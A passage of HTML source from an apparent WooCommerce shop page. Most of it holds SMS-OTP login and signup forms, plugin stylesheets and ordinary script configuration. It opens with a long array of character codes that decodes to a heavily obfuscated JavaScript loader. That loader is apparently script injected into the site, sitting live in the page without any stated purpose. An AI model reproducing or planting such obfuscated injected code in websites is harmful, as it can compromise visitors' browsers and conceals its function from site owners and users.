93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	 <div class="modal smsalertModal  popup saFormNo_1950579336 popup-4" data-modal-close="" data-form-id="saFormNo_1950579336">			
		<div class="modal-content">
		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>		
		<div class="smsalert_validate_field " style="margin:1.5em">       
		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div>
<div class="ring sa-hide"><span></span></div></div><div class="loginwithotp"><form class="sa-lwo-form sa_loginwithotp-form sa-lwo-1" method="post" action="https://bucketlistindia.in/product-tag/pizza-cashew/?option=smsalert_verify_login_with_otp"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="username"  value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_login_with_otp_btn" name="smsalert_login_with_otp_btn" value="Login with OTP"><span class="button__text">Login with OTP</span></button>    
    <a href="#" onclick="return false;" class="sa_default_login_form" data-parentForm="login">Back</a>
</p><input type="hidden" id="smsalert_loginwithotp_nonce" name="smsalert_loginwithotp_nonce" value="470fa0b8c9" /><input type="hidden" name="_wp_http_referer" value="/product-tag/pizza-cashew/" /></form><style>.sa_default_login_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-lwo-1 .smsalert_login_with_otp_btn",".sa_mobileno","854242594");
				jQuery(document).on("click", "#sa_verify_854242594",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").length>0 && jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery(".sa_mobileno").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-lwo-1 .smsalert_login_with_otp_btn",".sa_mobileno","","");
							});
						}
					}
					else{
						send_otp(self,".sa-lwo-1 .smsalert_login_with_otp_btn",".sa_mobileno","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_854242594").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_854242594").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.loginwithotp .sa_loginwithotp-form{display:none;}.loginwithotp .sa_default_login_form{display:block;}</style><div class="signupwithmobile"><form class="sa-lwo-form sa-signupwithotp-form sa-swm-26" method="post" action="https://bucketlistindia.in/product-tag/pizza-cashew/?option=signwthmob"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="billing_phone"  id="reg_with_mob" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="smsalert_name" value="56279">
  
    
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_reg_with_otp_btn" name="smsalert_reg_with_otp_btn" id="sign_with_mob_btn" value="Signup with Mobile"><span class="button__text">Signup with Mobile</span></button>    
    <a href="#" onclick="return false;" class="sa_default_signup_form" data-parentForm="register">Back</a>
</p><input type="hidden" id="smsalert_signupwithmobile_nonce" name="smsalert_signupwithmobile_nonce" value="691f19247f" /><input type="hidden" name="_wp_http_referer" value="/product-tag/pizza-cashew/" /></form><style>.sa_default_signup_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-swm-26 .smsalert_reg_with_otp_btn","#reg_with_mob","371304606");
				jQuery(document).on("click", "#sa_verify_371304606",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_with_mob").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-swm-26 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
							});
						}
					}
					else{
						send_otp(self,".sa-swm-26 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_371304606").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_371304606").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.signupwithmobile .sa-signupwithotp-form{display:none;}.signupwithmobile .sa_default_signup_form{display:block;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14376-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14387-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14414-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1421-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918177906606","pre_filled":"I want to know more about the product. I've seen your ads.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 40%; right: 15px;","pos_m":"position: fixed; bottom: 40%; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":[""],"allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/bucketlistindia.in","ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"1","buyer_login_otp":"1","hide_default_login_form":"on","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"1","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.1" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"10","top_banner_font_color":"#ffffff","top_banner_background_color":"#000000","countdown_text":"We can only hold your item for {minutes} minutes and {seconds} seconds! <strong>Checkout Now<\/strong>","expired_text":"We can only hold on to items for so long. Please try again","banner_message_text":"","enable_banner_message":"off","leading_zero":"off","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js?ver=4.0.2" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="besa-script-js-extra">
/* <![CDATA[ */
